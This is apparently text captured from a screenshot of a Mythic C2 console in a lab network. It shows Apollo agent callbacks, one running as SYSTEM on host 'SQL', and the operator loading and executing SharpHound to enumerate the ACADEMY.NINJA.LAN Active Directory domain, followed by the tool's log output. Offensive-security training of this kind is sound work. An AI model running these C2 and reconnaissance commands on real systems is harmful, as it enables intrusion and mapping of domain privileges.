 localhost:7443/new/callbacks
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
40 192.168.56.22 SQL SYSTEM ACADEMY 1612 1 seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
39 192.168.56.22 SQL SQL$ ACADEMY 1536 a few seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
CALLBACK: 39 CALLBACK: 40
[Fri Sep 26 2025 06:04 PM] / T-305 / mythic_admin / C-40 / apollo /
register_assembly SharpHound.exe
1 SharpHound.exe has been registered.
[Fri Sep 26 2025 06:07 PM] / T-306 / mythic_admin / C-40 / apollo / error
execute_assembly -Assembly SharpHJound.exe -Arguments -c All,GPOLocalGroup
[Fri Sep 26 2025 06:25 PM] / T-307 / mythic_admin / C-40 / apollo /
execute_assembly -Assembly SharpHound.exe -Arguments -c All,GPOLocalGroup
10 2025-09-26T09:25:35.9346304-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
11 2025-09-26T09:25:36.0435737-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
12 2025-09-26T09:25:36.0597565-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
13 2025-09-26T09:25:36.0748594-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
14 2025-09-26T09:25:36.1058201-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
15 2025-09-26T09:25:36.3565340-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
16 2025-09-26T09:25:36.3565340-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
17 2025-09-26T09:25:36.3875122-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for ACADEMY.NINJA.LAN
18 2025-09-26T09:25:37.1060324-07:00|INFORMATION|Consumers finished, closing output channel
19 2025-09-26T09:25:37.1216258-07:00|INFORMATION|Output channel closed, waiting for output task to complete
20 Closing writers
21 2025-09-26T09:25:37.1688839-07:00|INFORMATION|Status: 329 objects finished (+329 329)/s -- Using 61 MB RAM
22 2025-09-26T09:25:37.1688839-07:00|INFORMATION|Enumeration finished in 00:00:01.3050577
23 2025-09-26T09:25:37.2319571-07:00|INFORMATION|Saving cache with stats: 22 ID to type mappings.
24 2 name to SID mappings.
25 4 machine sid mappings.
26 4 sid to domain mappings.
27 0 global catalog mappings.
28 2025-09-26T09:25:37.2468070-07:00|INFORMATION|SharpHound Enumeration Completed at 9:25 AM on 9/26/2025! Happy Graphing!
29
4
Task an agent...